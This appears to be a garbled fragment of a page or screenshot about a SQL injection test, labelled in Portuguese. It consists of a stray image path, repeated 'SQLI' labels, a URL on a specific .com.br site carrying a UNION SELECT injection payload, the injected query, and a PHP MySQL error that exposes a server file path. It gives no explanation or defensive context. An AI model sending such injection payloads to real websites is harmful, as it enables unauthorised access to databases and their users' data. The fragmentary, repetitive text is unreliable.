 SQLI
SQLI
http://www.k4m1k451.com.br/sql.php?id=1'+UNION+SELECT+1,2,3,4,5
s SQLI SQLI
Teste SQLi
QUERY:SELECT * FROM cads WHERE id='1' UNION SELECT 1,2,3,4,5'
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /usr/local/www/data-dist/sqlinj/csql.php on line 26